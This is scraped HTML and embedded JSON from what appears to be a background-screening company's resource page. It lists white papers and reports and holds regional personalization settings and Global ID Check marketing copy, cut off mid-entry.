/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=3840&amp;q=75"/></div><p class="mt-4 font-sans text-sm font-bold text-left text-gray-700 md:text-base">White Paper</p><h3 class="headers_h3__PdLb8 text-black text-left text-black transition-colors duration-200 ease-in group-hover:text-red"><a href="/resources/ban-the-box-fair-chance-hiring-laws">2025 “Ban the Box” and Fair Chance Hiring Laws</a></h3><p class="text-sm text-left text-black">This white paper gives an overview of U.S. states, cities, and counties that have passed “ban-the-box” or fair chance laws, to help ensure that applicants with criminal records aren’t immediately excluded from consideration for a job because of their criminal past. (Updated December 2025)</p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><div class="flex items-center gap-2 text-xs text-gray-700 divide-x divide-gray-300 sm:items-start"><span>December<!-- --> <!-- -->23<!-- -->, <!-- -->2025</span></div></div></div></li><li class="slide" style="min-width:90%"><div class="flex flex-col gap-2 mx-2 font-sans group"><div class="relative image-container-responsive"><img alt="RL -eBook- Building-a-Global-Screening-Program" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover bg-blue-100 rounded-lg image-responsive aspect-3/2" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=3840&amp;q=75"/></div><p class="mt-4 font-sans text-sm font-bold text-left text-gray-700 md:text-base">eBook</p><h3 class="headers_h3__PdLb8 text-black text-left text-black transition-colors duration-200 ease-in group-hover:text-red"><a href="/resources/building-a-global-screening-program">Building a Global Screening Program</a></h3><p class="text-sm text-left text-black">This eBook looks at the different stages of building your company&#x27;s global background screening program—from getting started to compliance considerations, defining your priorities, and onboarding and implementation. </p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><div class="flex items-center gap-2 text-xs text-gray-700 divide-x divide-gray-300 sm:items-start"><span>February<!-- --> <!-- -->10<!-- -->, <!-- -->2023</span></div></div></div></li><li class="slide selected previous" style="min-width:90%"><div class="flex flex-col gap-2 mx-2 font-sans group"><div class="relative image-container-responsive"><img alt="2024 RL -Benchmark--2025-Global-Report" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover bg-blue-100 rounded-lg image-responsive aspect-3/2" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=3840&amp;q=75"/></div><p class="mt-4 font-sans text-sm font-bold text-left text-gray-700 md:text-base">Benchmark Report</p><h3 class="headers_h3__PdLb8 text-black text-left text-black transition-colors duration-200 ease-in group-hover:text-red"><a href="/resources/2025-global-benchmark-report">2025 Global Benchmark Report</a></h3><p class="text-sm text-left text-black">HireRight’s 2025 Global Benchmark Report is based on the responses of more than 1,100 HR, risk, and talent acquisition professionals across the globe, sharing their experiences of background screening, talent acquisition, and workforce management.</p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><div class="flex items-center gap-2 text-xs text-gray-700 divide-x divide-gray-300 sm:items-start"><span>June<!-- --> <!-- -->5<!-- -->, <!-- -->2025</span></div></div></div></li></ul></div><button type="button" aria-label="next slide / item" class="control-arrow control-next"></button></div></div></div></div></section><div class="mt-8"><div id="resources-search"><div class="py-6 site-grid md:py-6 md:gap-8"><div class="flex flex-col col-span-12 md:col-span-12"><h2 class="headers_h2__CaAQf text-black ">Explore the Resource Library</h2></div></div><div class="mb-14"><div class="block md:hidden"></div><div class="mt-2 site-grid md:mt-14"><div class="hidden md:block md:col-span-3"><div></div></div><div class="col-span-12 md:col-span-9"><div class="mb-6"><div class="ais-SearchBox"><form novalidate="" action="" role="search"><div class="relative flex items-center fill-grey-700"><svg class="absolute w-6 h-6 ml-4 pointer-events-none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11 2C15.968 2 20 6.032 20 11C20 15.968 15.968 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2ZM11 18C14.867 18 18 14.867 18 11C18 7.132 14.867 4 11 4C7.132 4 4 7.132 4 11C4 14.867 7.132 18 11 18ZM19.485 18.071L22.314 20.899L20.899 22.314L18.071 19.485L19.485 18.071Z"></path></svg><input type="search" placeholder="What are you looking for?" autoComplete="off" autoCorrect="off" autoCapitalize="off" spellcheck="false" required="" maxLength="512" class="form__search" value=""/><button type="submit" title="Submit your search query" class="ais-SearchBox-submit"><i class="text-base icon icon-search"></i></button></div></form></div></div><div class="block md:hidden"></div><div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-x-8 gap-y-11"></div></div></div></div></div></div></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2025-11-12T18:29:33.588Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone. \n\n__HireRight’s Global ID Check__ helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk. \n\n## See How Easily Fraud Can Go Undetected\n\nWatch this short video to see how realistic a fake ID can look—and how __Global ID Check__ exposes what’s real, helping you maintain confidence in every hire and customer interaction.\n\n## Strengthen Compliance and Risk Controls\n\nFingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but __Global ID Check__ can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.  \n\n__Global ID Check__ uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins. \n","darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell 